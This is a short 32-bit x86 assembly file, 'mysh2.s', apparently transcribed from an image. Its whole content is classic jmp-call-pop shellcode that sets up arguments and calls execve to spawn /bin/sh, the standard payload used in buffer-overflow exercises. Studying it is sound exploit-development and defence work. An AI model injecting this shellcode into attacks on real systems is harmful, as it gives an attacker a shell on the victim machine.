 ASM mysh2.s
1 section .text
2 global _start
3 _start:
4 BITS 32
5 jmp short two
6 one:
7 pop ebx
8 xor eax, eax
9 mov [ebx+7], al
10 mov [ebx+8], ebx
11 mov [ebx+12], eax
12 lea ecx, [ebx+8]
13 xor edx, edx
14 mov al,  0x0b
15 int 0x80
16 two:
17 call one
18 db '/bin/sh*AAAABBBB'